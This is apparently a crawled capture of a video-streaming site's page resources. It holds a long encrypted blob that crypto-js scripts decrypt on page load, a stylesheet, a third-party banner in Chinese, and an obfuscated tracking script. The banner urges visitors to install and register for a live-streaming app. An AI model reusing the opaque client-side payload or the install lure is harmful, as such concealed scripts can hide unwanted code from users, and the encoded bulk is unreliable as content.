XaV0HEEWUYoOlBa7Y6ye4u8ZUNGkntgT8E4f2iMRTBxOGi3Tt1yoZh0qI6brx3tKVRdZjJnUl4ieNi8HPu5nBXhk+GtI/+sryeMIO84NeI9gVkZ6dstDbYeOvpIHVeGNaU+rOSd9iBhclAWZufVKWrPm0iRU8NtbVDVHxVp4kGIncL1Yhj5WqwhARRVpIQVKEkrQe7cIdbm+6kE6hQ4nG9fLZviJ9hmbQg76p6OGF8xxDLgJs/zjIboiv5hbX7zV0SL67pDBh9uMIC/vmBjWkTmVBwto9zjEve6PV7MGgSGag1OiJCYuPpvMVgVA6YaMJrYYvC2ki6uSHkZXKX6eDw4aJJVOFurJpBh4nTAK1nSBR48188RdRzj/dLGVh+ZzqHqq0jq84k9Qihb/wF6aHZsxwcxMsV4R2umpTH5g8dNNtoh/LwG6/[base64]/iMGgdU1G5uNwJuDw5cPjbwbXmzUEgmpwgqXLQzH7xyM5NKYgtkq776HLNh0wqxWIIjoTd3mN2/c1e/57iN2u7XMzpQ3XFFA+/pm2CVgrwh9NPimnbhiTdBPtM2QR1TbwvW497Om0yEe9k+Hbq6MmnMWbg/EGvTepzZiSlHMT5+HNq/O44lhyb4O8Inc/[base64]/TMU+UrDFwiO96eVIBgXa97DsSydoPLtjcMEh/RSB8gm5O1yEBCPe9NdVbnRoUlWOsjqVdYP5pENmBWMQG94gB0idd8vO/C9/8Fpo/3LKIK5gMjZezlt7zZqP7+Jq322ab8hTULnXT6BRpGxJmmcaJ5ViT9posn7wwN+LZhDdjraHhGdaGVHr3EYRyY/tqG4Wr/2kFLS8qmukqNuKVQK6mmfO3uueX86yPFUv6VLrUO5s5Jj4T6LYgFox0ykRZozIQORppM/E8BSHBCH22YF/coyAuTu+SGmUa5/OiFNaqEr5UVpHEzzwe6hY+ucDfdNxOwg6GmAb1zQLtdtfQFZsoZK2WinYqL6+TnedEsH26lyI2Y/DWezs8LBqMaFog+Yep/fO8RXtZiGM9GVA3v2bY08EJLV6JrJVrcGKxKXmw5Ohnje9zvZ547EmyDqki/Nhnnd7SaDXXHWbEbb4LpLFLjGICsVN3t1c1h1Kk9laDkS1Ox2F/+beKHfQ61yJDNcq7lDWC6GnR9VCrwqQDtYtCf2oFnNGSfXfp6Uk40OxWYOEtqf4BpIflGQtJyH4O/bmXpdNCEMoPpobq2N5Ca9zttaoQpwzi0GFaLbetY1bJXmFCKjO94ngZ39OQrQjWTeuVYXpRPXKhO5ldjGqLoS9Gp6LpN1QeLQH+YJ/[base64]/bTQYZTVVyZRt+zGFA1KtJuNr8z1sXEGM+i9z/dd8gxvZG9m+uX3PnTeEleahqumTdd/i35ClzcVPl1VofPWawJz6xjSiWIxy6vIbBjiLCBwjtRwW6Ew4gqZFggrjkwhRf/xhvycd1hrVh5PoOP9eMeLNojN1m7YPcvb288YBQN8G2Te3j7mPEwLX5ht5d2nU8qOsFrX9tfM0y7r5/oIFo5FOexz3v2raZ+8ldEK/SXC4pozLIX8PnvINsA5oG+ccEnh4B15Z2+hpIyuGXCm8+hPgoIqLElSxKKsTd/peD+4mQvOSyfHd9QmDRq9MBvMj7WiQ9ikkliu309fIfUG1Nmufy1E2h8Lc+NnJbhHmHTmlbIkl5anLqqWWl1e2AfTiib0W9LqIMDRBYkJaxMFLAsHP3LeK6+b1T5qzQqx2SJWwurdiy/jZF/fHwXtFRy/JGFLYYtew+qqJRHYs8sT4bYBw2w0dF8Z7f1zHkFmUWqfGvVtknKtmX3Zt5wGxhFD3cRZgcxgajI2oezpokfBgiUnTvcAgNR8KB5Bc366s5b1JEjR77kw0Znhct5936inlJuUf5EhXexjzoNSkaT9kA4X3gkaU/4LkDrZ2DTzlFtwL6ShoUgmGJaWtZcQqoNmjUn1tcBvwTGHiZPykSen9DJ5Xpt2ldZuIeJ+eR/kRnzuFVjyUlfIvwWF5unFizV5JYDfBMvVnCLnQpLXwbe42QIgqObPukF+gKdNfQ0FCPsRu0IiEKejXMy1sX8gVdnS/5fR7+BxpC9kFuzbn/w8RGvfmbhT7blzGQPuaTNWSEOtqNpr7Xme4W2axFp3tzIMqqc8o+g3EOf2GiCH8eZMUEouzce1Nr03moxYu4eKdI063AbTtBldcGAx0flztgGsjZ97EFAtKRnKc7OweMvNMxz3gJoMxXInw6vK+oaGvkLc7+uctTnALWKOqnunuNx/JeV/hqBf6gNB3imZ+NmFiiy8hxoKts7k2D6jjcQdMdz0tpc5JbKFBZraGqKSNYadAAeE1wUvLqjKvn2AXZQ6qy1KnueJ7+vQL99qP96TnlhcEz8wmkQyrIDWfn/9meWGqayW8ExpD9JXUERi/Z2QWviFT5NYAp8UAfI/jkWW/+Ms/V7r1rNugyelkYt75apk6l9GZ7/kW/[base64]/NPohK+UXI91Hdn5ElvgB1F4JayxuU+8HIew2oXsOeND//BPMDkt4VTaXTf38Opd/3CDPC5ZqpcnTox75UtpBrGuyUxGdYaNJwF6AAXq0QOdXuoxxszC5pLVD5QF9zzUCK2/kQPsyxjvPyS5X/Mo3KiiTQyVMKEN6k+N4LaWNPFe1GO+b+OQlLH+AJ907Yn+qG94Df0s1NuIf8lqNNP+t2c4c+PnF6fCLQveM2keIccvvGHQ1h5gqNYu3p3H20U0p+MU/etcIeAO0VZ/TabswAnGAjyYpoorAlJS9s3+7fmwFY5zkpLZ4L2P1HscGtzQFm2F1QERiq3TITSAP1mW8apUDqQt0LcPwuVUcpnTo4n0KiLlkMoOPNT7igNrkT2D0Xk0LOW+cfRBaN/a8PgSGMdKusi30uOLdeybQSWaGWOM1zSgB1Xxn13r496EVFg/0pXOqaXJWfugdhbboatikMQW/h6c7MLVdVj2pW6Itaceio0DjzVoWKRiLEneP0wk7ssY904WT/jDa658u2CMs+qaDGLrpWxQX2OuA6IbdxEC/KDhx/XDJGkS0R96916vBqgXcZD4V6nxTLmqPPyAq4QLK8/G1eBig/[base64]/ni8NRjPG6zWqyFvJO0uwss79ZEprimo34thi8R40r7k/ezt31g+hmdfe4ES3imu+ic0mrce7vEsRA413lqqEtesFBLM8tnro33oDPD+gSsmP/27OkfqdQ3Vm3CUF8aHh/VaEsNZpY/DwbQibxXNqStid8J0Wkl9wXeAeG3HXgP4lHG0yKvSuxammGDV7e30sWhZSi1xgSnMosXaTrOzfCjCopN31nXK2ulQ6V4nsC6MmyOvHrpDMrPgU0bNrFR5pMKFIWGIFsJ3PM7gciK6j/dHZyLEoFQzdRAv6LuyvlL26LBXWUzQdxtiU0H6aeusCfHuijK3qzbNvBKl7jxlZoTZQsYq/tDfCiNceDDW40UYEVNueGu4rjizx+SGWZeFXoiOEf8rsHkSjTFDlOafFw/AiYXZcKacOlZnorKBTH90DbDJij8+gBdrfcjWs7wYS0EoxL5G/ZovNBb36X8GwfbWAFYrjyzsguAPsf0P/l+0XdJzIDXf8fzfVFPB/Ehnm2dhzqrw39NNF21nE9sz4n/E4nohpDvLghOnA0yOYBwSHW0weskCHm4GNCIf4thGoQxxgX9LK+OHLPe7WWPeYnJZBIvoNCMXzC4q5Q3sSaJjm2+rYHHc0JXUoeD3y/QjVBBnQShRwp43thYFyz5DTRz1jUt4Iitf4J3js7PWgyptyZMB0Su1p4eG/[base64]/QkdCGjzfEZcUSyCsKapIiPmWWohet2wCgG/6i8BVS02IFvCiZmRswFr0YQi7VvtLJISRtahSLrXEB41lliWlpsQi7MMvNDvqpiI14+RMmqcT+J5o2VyeIhozcDG+ZitcAgYSTEiv0nYXW1FhTsEn1rjeqPzIgYp9jz5xG1/IBBhnbnr7nXNrV+3BjHGody03JvmZbnd0wnrT2sYVWsQjSaQFBSEtw+PNBe7mrTGou7jbTtBKDuRPA5VTtegnY9Ovkj2CAi6wc45qnC1ywzqiVZ0E1LqwAF7bM14eIGkqC4YJa2DTlR6OytUB0uV8LeYETJzEUi0hJjJWoLkaj2CJGuCYGauorzplN8LBcuzsVG/WQLeooid5586gE2PKKyZV5bvEaQQzJZLnaQ0ykzttt7+mIGYU+HEaVI/GFhdzEsRiYNv3G0ACyIho+/[base64]/wmJJ4PXAQeX4fw0QutDZq5E7Fc1i9lkiAL/IbS/e3Vd1Q/JqxM0eUddBN4iOCeZ/gfAJ0CP3iYibwFLiNi8LgFsmiUoimM5nCOZuzR2pz8gO/Sxx7X5H3PBdFdQRsLPeRlzr7WWiwtHBt6ijzejWU+xuRqAtkUcGrxwFv/iL3+/wGPhE91CMIR6RRpxbxx+GfBYOdekQ1bEixF3TmVVfgjstCANhqXMfkutkmvsWZVX4SqMG4beZ0ypWgmXJp/rHg8cNFCScu6cxSu5T9lVrL1kMo5aW8r4Er0cyD9NJWjQJiaOWP/9Y5+WuQVo9ipMz8yUHMopkcZFcpIr0G13xQ5dshHIDnSkJX1fnYy30F9KgQg5E18Kc/N5P/OSTwFl60Ww+fyIHF5ARXResfeY/Nw0DzCvOnL8aIcyIQY36Yq27w98Ww4dsIFgcbbuGArHY+ceKVmnGesFfU8DbSo6FCGIZf5eOWMzHtQ+JRZyWHbIGhdTyUO52gNMEPZnW3QMZRxrg/ECyZF5Fc73BTerFFwruPXovz4Y5N3o7nvre8jLYOA0ulXXtl/xGnVK0SzM+jorpT2fQtFu8BXlhKlECdm0NQhJm/BXLsDkBJoDYGKhChKah5Iy0wmDGY6S4IJ6fM4DFhgflXApYyUbU4dIPAL0zz8hO3bVVUuOW66U1wDmVUE/gj2g1OfEQzRONuPNbi6DnGOjoyRpo3gTVtCLWjDD/DCla4ylHjRchP71UE/ZZAIT7lzJ4ykxNSk00sM9HUEBdtgJX1yEc4TN05+gcVTzI9wWHBAFJwXG1HK2bTxq5ujFlOufoyB7nzmOi5/2Ytnsf9acRkCddRyh2Me/AlBR2ONt/EHRewkpkAFPYXDG0s03vcr/aBitpQUMpkIlcuqCTuP9k3P6nQMgy1kTaset+F63P/iNjhNv7uy1h2q9W+OjMPKUaHtEF8VMklkStb49uOC7XV6rZIg74EqGRjzbPa0ZhVsw7fywyfL6oTv8vzyWfNDddLE6JoO1h6MF8wYVxWkUOCnEqbvTZRpWobIRHnLbOnvR0cTVYZalSqQUW7Q40xVhPUW8wt8uGM0RnrY16oWe7/U0i1uNWUcnCbJK02bULq0RaVvXduyEmAP+/YDZAv+3Dk7Wd96LZlXU+hV6aA0mb5AHJx9+0h3af7Ncbnsb1Qo9dixmJ+wMWFURsuDKEqU7rMiKBAc4qOQQO73LtmcKgStB0vXHDANnKGEmaT71Gq6RLhh0UcZzulxx5IYCaYGjEfAbF3ojXtB28ClrGjWgNc//ojWsrsAYEx6k/TxTPL8BS3vQD1CkXAHwYZLK4o8RQWqaRMAjTfxrlNdiYo+KwWAd4CfrSj3xwH7lHyRQV/AkIkqsASbalcb91qsgc0vYAfMmIn/+XrZG+ZjW2I/[base64]/5HVM3FfFv2qM7oULKlSPcNJpPsTs07MQaholLCb/7oK4BQ3vo6KuOmnYa47YFbv3RW0Cx/2u36vED7IV8UzruNDQ+8kWpIoJqcmTkyvU4T/XH5qp0gBPe8//UJzrXXc/ae8K7m/WYKTUs8Y0+0NAc16Zu9hHUdCqohnGl+NZkzdijrwEYBmoKj0OwDQExwGqZuR/FF8mzlwcHeiW1gNngpzWqDMLvt16PH8aFms18hfpWE8lDHJW9vWqvg5tpj+y8Ozmoqc/49iTxgjTay9ryMn7sHgxbtFrajYf/c06inpuoOLg03ulL03sEq9b50sC9M9FhkXuRpNZijP+BoMzXD0ceOFCVpU72URprwDkfjizIAtajK6vEJAz0/tE7uevoWkqxP+fdRbsFDTB9c+mwRNlFD/X1Oy4DTdz6wrFNMeHXzzfkGbrX8NGfAj+REgpybWYC643AZzSr/xotSk+GDi/jxXqEQ2HBFAO663K+4lnVrLSzPNbFsYI0E9oihD6bWvoEtGos8CsOV3eNnjQehzW85q38IBI7kIHLBwZYqfhsA2fV1Xfvg8uTfezk615TQSJatdK8BiYaFXrlbA9nWrbP0QJZ+XTzDF0HzzMa58h/W5bRZS/Mo9WHrMKaY5q3Akv7MnVo+WJTcdRFe/u6BZoykFhOykF52oxVpuWtLxq6T1bEs7uWk5UPou+h1bcWGuPCzioRge/gGS8uM93BHem81wKanM4Bk/u9MLwHRBEjc2fk0wSG9qSDh07tAjSLT59Bg8rR3Nfc49B+0cGaGh6dqWNVRQgGRK3tkBMO+rRiLCzsF/DoSUQodw6x6zX0yBy7KhrJ9cPJjdMwmyU828w8Qrfgsg29V3v441ZNT4JzwYjtnd4ScrL0ueQ4qgOfQCCS/bnQcraShjN5aC1RccwRcQrkGhmOAmur7TCKurY0jKK01QtuYtAv6iyxl0MOpmmujYpVA9eg8Ew5HQhVq3F7PtxGrtbbrIzaVFZsSsKNb9fY2SnGz5KkgtE0z4aSpeAI5Kmws/dkVwaOcHNueFQ9JC/u7Dg55hQZDEufESV38PTlI4MThkdJRbwIt/XYhT90F904kYRyrOiZIRpJsEyQ1OGkuyiOOlqhtERyLTUXcpR/CYlc8f4phRJXV6AsoztCioCFYPuMl7xR0Ye9vT3OcpDSO0tAfHrPX2vwg2saNe5RlJVxpZaJZ1tpOsC3BLJUh7iLa7rwx24Zwc3/OvmLjwLvbmrpmgY8Fyn9v3eAZY445jg6mW2/Y5WeuB80ZPvIo8YeVyJ3iCZUNYZrBeoez/lohMUkw09Eia9tba02Ah3IZlBz3JvG6K2h31HNw8FNLnnL8dzHzlKFB/a8TEoH3C/pM3mcxkc7uspMLPTr4PVruNQMZXzMkNFDekGxf9Ow55DVINTCAAzrBiJrQWUZtsHZoRxixKMyVXIoHbN7P2UWoNa5YxBPkxoEzb3l+QuPaltdTSy9ZWFBFq7taOEi0LR8sw03RyfOuLdu1e937+gbLA2wPdByIOnsa88CyrmMzxVnrpDZ3BQk0OC/+Qurj3j4Sj4Sz6AYvD8bU0P9rNAV0X1huybeJBl/m1hQAjUqFmjYox/MvvYmoQPxvz7Xvs7HS1WTu5ICNgQCH8D0XchUzfxGiIlMSw97QbFZCPWNrV8dMhCQsjtD/Jm0AWfeK+Pj7qVjmCmTUABAgf5yUuFrXzaxK8RAQnZVkZmsaS9+CuMBLheck6Ng87gIb0jxsgv82UB3ND2YDEOPtIV336kK4zS0mpnvLdA9VdqKx+cAiGMaTB0EGT5o7/[base64]/HtiAMM/hVljPAItzmfunYaFCbCCAMAh65WUrV2W9QhefF57JmjZGcE3szIXhzZBqPU1rhBoLLMGr14Qf4QUQFNyeCw7Gi9T84ipHSkFmSDr00l2/gkna175FDjnj1ljVgJFW2+xi2/KGdXKBRBpvwORMj/rEIH1r8H3h4Bxm0Poq4YDnjXRi/7e+MyMcO8wXqS4EjYkoQO8kcHhrx+qXTFx77Edf8/H2OB/TArirb9SgWaZ5FYr1TeH3UGYayqh33YH0K/TWK2s3boXOGylqVXX7aZ0e8fqzM3V2JDYIKsCbuwxH6FT/T7BUmWhnL00dmaBNgTvVHd2Xtrf0HR88gzciCowEXRfNpVMrPyof1HMROFep9vz9l19C8OkXkFrH5EmtuL2lgIU3AvuUEvKPfWTKtfhKLOXjMv0IKO4Mr0toq3HxfQ5xmi4EoFCqtRqvsmhQ2R4+EiI86r7XV/6Dmdi5X7asv/Q234y4N3YGJAyvKclM3C2Wlqj7WZOGs6POymMlZ7BvFG5uGv2s3gC7Tj5YuBMHOt+HZViAJ2wekRWgbjz0lnsYQdwqbe8FX2bU1lJCNKVqAtGXWZTSwLOUoRluVQ9vim3OUKC/55/KyZtARfwe2OJwXAp0wu9l9N9/Cxy2Ledqa0wmtQAvjgeQ8t9hZzf6lXsma4TX3a3s0ELCVkFLCptiJXUB1cthwI3t6oypnmWemmhE3FQMpc4/WdAWMeH/wdpAZizYv5uQ8CDx0bs0Ri/y/Z8OUuUB0WcCEM0ZD6gTk0OE56nq6MqK80aB2pBP+awMOhOZTe4iRDD3CSyohkRvlWbAovVA/jK7+CEwFJghg99mxNi98ddWeS+njRWoJGFyzmVttsYIyn/+wffeq+PUKdqg8NWoQYtiFm0CH3Hqq1jcduvK1vyuX3Vy5oI2NAX2oZwl8z/QYx1FLQj9ux1rz040GYFsR77txLqvS2LSTsMa8SX14aWwAtFticbm8uiKSKJSTMH4MH49Z5W6hOCtxEDX130DhXSW+U5lm2vBtidBk2Sg9s86cpUHnDJ/dsSptPqDlB9ElQm/tUyB0oseNTeNbczHYEPZFngdwUpCLgWX1sBS3x4eT1LYziSYeVAUSjgp8d1FMyHq6ub50iP8WTrVNDY1tkQQGXCAg/Oh+SqAdWtKQOxl4l5A0HmFGBh7zNAfPmh2CSEJ0n6J9tzDRLQ9I/H3gkxKPdino2YuP0LNr3yFOvt6d2/nBdDekX1Xq+zKemDIn79F5KcG3FmjuhgoflSOU2cK/RI3KnI5foW16zZNnuZp5JAvZiiploUbD4y89y/MOX7Tzi1quckpfH7SD0uoOSMN2pgH32v05k2FdABIZBauejZM5f6I/x9HykTat129nDfXDe3EUrXLgHW9dgsWkxWyzpQW0YV3u/nP8J0PSXEa6TnsmXUELcpSY0aRNZc75XW6/vVwUbRIHx4aNkXYt1QEpSUHnAuRa1QwtlgaIfbWdA2Uoz4cqom0Am5XMjs/1+hwMhKm2chzZmTctddhsG/3ih317+VNdjhBSZpf0H75Lh8eCBjeqQa/In1F4So1ayDklzYNwo+4bRnbh6Rq1piwzKLtFIJnWs1wuJlXARGDaR6LF9ikq6gihpkY9D7KREu79dI+Wk7rJmpFJXTEocwGa85Bte48gdg38pLJvoO5pKZ3GHMfdVBlFR5xqgXYtWb2uySlVWVThc2vWM6L4bouK/PwLqgvlz7wERHEZek1s9+PCUNr0trenRX+cQbwXRKEWsOj4t9xbTuntq7u3TqX6LA3uAb4LQ0aW8zUhFwdXlFy7c0CHqjaWktipSgCBf/7QuacowEfHQlvpJ0kZ9u/aAJYb/V0GZCk+YRvojtwn6p5NVjdcbjpn/nqlAEbWwzY6N1m3RYgBdK0JiRWPdSb6Mo6pyvD+Vh8FKTTwqV3WHPPou18WfAO/[base64]/AMyycNLsfuMuSauESU8H8qM11b4qUo99+QhMwvMPpTD73eytYqg3kaT9AZ9Ghjb1aE97I5hzr8Hv0uQejwnR+552Mn51RdY4u/0eYwKYk00xKxVyME4LEF9o7DU/aS6dCgQ8D/qPb43WtNtwgFjeLzkBgJpwccf3Db8+DkndjzOv/SZ69r5abZb5juR//BC/ZgO3s4VWd6vzI2soZg1ML9jsb8ht84n4pjlB+pAVMgsug9sNDqG/LgqabwDikG64GVEr2/C0KufOllwiWTgKP93i7q86tLcRfpqr67kmZeQVooMrEbfBL1fl9m/ofvKtK5D0wUxkWZ4LaR19lKRh3/F/qs649zOiI6XUfYhS64WfStkzPrFAwUy7l/xhrPMxXWL4cslhlkNQa1pCA2k4S4T8rppPbPaam5Gj71Y3uPxMGGZCseNYxXAOV5yH0c+I1icKqaBh5WZtuq7lnVVlJbeXhj9YweOPtAHS6BHr2RZgZi7KSbMmslScP4PbpsqlUJcn+9wOEJ/K8Segh97PV++195XpAtTuWwU3XVIWvJrpvGI29lDJllORJ41GggoU7hibK5cOLsbOXRjcnjb54FuJwxZBTOCgdP+AvliyBjNJyDlCCRbpZj/NLtD3Khbg+7NEXUnnnsLjeZFq8ux+J6vwiyQAEtIh9qh+iBgcyhniEIpfGu3kodKgl43nkIlnLGmDN8Vqww/VRIpE0ovmO0tSqW+Moo3/aWPtAXXpn2BUhZ85qizBDWEYd067/D0Npa2dC41G1KrxRKI4XcFTej1WUsfz5zBujlJUVXpqFMCXtr3qTwIi73mGScy8+aEgkYEhlbzutYqHakzb90NDTMcLKR8XJ35F6rPehXCbJAOtTNuGFPwI2dKCwSoSIcatp2imjR/yvTBXxirQoO+kuk3Gn1RNTAj7E52WW1EQf+2NIcLAETiJccv2I+FVn3deQqeWHZRin742FdZ5P4auEFerCRk7LgOUvXCsB0gm3LNMqn6Cl5T+OriIlMxZP1X35OzcSEx8UWRk/bWnUebaxS6mnj52wEj+z6BkwK0X47M+a0s3xHnrbqp1lBH83cAaxHeriAD3rYprZBpsA7aGVe69s/4ou/QhT+hIYkg4bDb0/DpfguqVcgCiUAJzuf4T8l3DIqVJirKcQba8A6pfNem++4SvwLFRLzyGtcDnzrZZoU3R/Y3wPn4paVJYDoyJt5eAzj+DbJVO2THRCLy9lpA/[base64]/nSkTUzyphwDcuT308FmEKWXD97l74lyr2DwuEk4BkriT9xXKAsABHxlN8L7b4wSmPBuAGQz3KKdC4KIwiH7PBrgQ9up/M7PjiDVXxdw5peLiGcoI85Maitlw1lLFO4nEQoUcbDyGrKco4alg+dBoHQwefHhb/ulgdxl6/eWsIoblG7CIfw9AdzXMJxm4MRHqX/el+ebxb8tbPVnmr1jXmTGb/GMrcbIQr5Wwih1rSRCuRon9mhN8H5k4DKH5ppC80iwMGm++O6Qod1mpTI145KgPzZrbQGS+H3dqqp7CJ8NLH10rruAqXPt2OcGbCZWDtMJTQW2xsajloVQh1OKv0HrsgQn7qfXQeeVyDH/VRybsWydIQgxraRxmalkwQWwlabskAvuPx2McmgRQMtyOL6Dn9xAA8/6SFCMzdcTkA9bVbDuvXivDkfDdDkpI3/wLrhcJg/OGPUXHRF0HWidX8H8YWo2jGkx5YXZAPbgUcHQytT/CqatqFwqGnvLomT7/[base64]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'
</script>
<script type="text/javascript" src="/static/js/jquery.js"></script>
<script type="text/javascript" src="/static/js/crypto-js.js"></script>
<script type="text/javascript" src="/static/js/dc.js"></script>

--- FILE ---
content_type: text/css
request_url: https://www.monitor-records.com/static/css/style.css
body_size: 847
content:
@media screen and (min-width: 1024px) {
  .container {
    max-width: 960px;
  }
  .nav-box {
    padding: 0 0.5rem;
  }
  #player {
    height: 420px;
  }
}
@media screen and (max-width: 1215px) {
  .container.is-widescreen:not(.is-max-desktop) {
    max-width: 1152px;
  }
  .type-box .buttons {
    display: flex;
    justify-content: flex-start;
    align-items: center;
    flex-wrap: nowrap;
    overflow-x: scroll;
    overflow-y: hidden;
  }
  .type-box .buttons::-webkit-scrollbar {
    display: none;
  }
  #player {
    height: 220px;
  }
}
@media screen and (max-width: 1407px) {
  .container.is-fullhd:not(.is-max-desktop):not(.is-max-widescreen) {
    max-width: 1344px;
  }
}
@media screen and (min-width: 1216px) {
  .container:not(.is-max-desktop) {
    max-width: 1152px;
  }
}
@media screen and (min-width: 1408px) {
  .container:not(.is-max-desktop):not(.is-max-widescreen) {
    max-width: 1344px;
  }
}
html,
.footer {
  background-color: #efefef;
}
.is-14 {
  font-size: 14px;
}
form {
  margin-top: unset !important;
  margin-block-end: unset !important;
}
.button.is-rounded {
  padding-left: 0.75em;
  padding-right: 0.75em;
  border-width: 2px;
  font-weight: 500;
}
.my-box {
  background-color: white;
  border-radius: 10px;
}
.index-box {
  justify-content: center;
}
.index-box .button {
  border-radius: 4px;
  font-weight: 500;
}
.vod-box .type-title {
  margin-bottom: 10px;
}
.vod-box .vod-item-box .image {
  background-color: #0a0a0a;
  border-radius: 10px;
}
.vod-box .vod-item-box .image img {
  object-fit: cover;
  border-radius: 10px;
}
.vod-box .vod-item-box .image .vod_hits {
  position: absolute;
  z-index: 10;
  text-align: right;
  right: 5px;
  bottom: 5px;
  padding: 2px 5px;
  border-radius: 5px;
  color: #ffffff;
  font-size: 10px;
  background-color: rgba(0, 0, 0, 0.6);
}
.vod-box .vod-item-box .vod-name {
  margin-top: 3px;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
}
.vod-box .vod-item-box .vod-class {
  margin-top: 5px;
  font-size: 12px;
}
.user-box .user-item-box {
  margin-bottom: unset;
}
.user-box .user-all-box {
  background-color: #ffffff;
  border-radius: 10px;
}
.user-box .user-info-box {
  display: flex;
  justify-content: center;
  align-items: center;
}
.user-box .user-info-box .user-avatar {
  width: 60px;
  height: 60px;
  text-align: center;
  line-height: 60px;
  border-radius: 50%;
  font-weight: 500;
  color: #ffffff;
}
.user-box .user-info-box .user-info {
  margin-left: 20px;
  font-weight: 500;
}
.user-box .level {
  background-color: #ffffff;
  border-radius: 10px;
}
.user-box .user-tips {
  background-color: #ffffff;
  border-radius: 10px;
}
.user-edit-box .operate-title {
  margin-top: 12px;
  padding: 24px 12px 12px 12px;
}
.user-edit-box .operate-box {
  background-color: #ffffff;
  border-radius: 10px;
  margin: 12px;
  padding: 24px 12px;
}
.user-edit-box .operate-box .field .control {
  margin-top: 5px;
}
/*# sourceMappingURL=style.css.map */

--- FILE ---
content_type: application/javascript; charset=utf-8, application/javascript; charset=utf-8
request_url: https://sm-cloud.yunsafe.top/15566ss.js
body_size: 366
content:
document.writeln("<div class='m-2'><div class='box p-2 is-14 has-text-centered has-text-weight-bold'><span style='color:#0066FF;'>永久域名:292929.top</span><br><span style='color:#009933;'>请大家访问并收藏以免丢失本站</span><br><span style='color:#FF3300;'>本站最新推出直播平台</span><br><span style='color:#FF6600;'>安装并注册有机会赢得无限制观看资格</span></div></div>");


--- FILE ---
content_type: application/javascript
request_url: https://api.zzfxfz.com/tj/tongji.js?v=2.201
body_size: 9352
content:
var pnd=pnd||function(c){function n(){}var t={},e=t.lib={},r=e.Base={extend:function(t){n.prototype=this;var e=new n;return t&&e.mixIn(t),e.hasOwnProperty("init")||(e.init=function(){e.$super.init.apply(this,arguments)}),(e.init.prototype=e).$super=this,e},create:function(){var t=this.extend();return t.init.apply(t,arguments),t},init:function(){},mixIn:function(t){for(var e in t)t.hasOwnProperty(e)&&(this[e]=t[e]);t.hasOwnProperty("toString")&&(this.toString=t.toString)},clone:function(){return this.init.prototype.extend(this)}},s=e.WordArray=r.extend({init:function(t,e){t=this.words=t||[],this.sigBytes=null!=e?e:4*t.length},toString:function(t){return(t||o).stringify(this)},concat:function(t){var e=this.words,n=t.words,r=this.sigBytes;if(t=t.sigBytes,this.clamp(),r%4)for(var 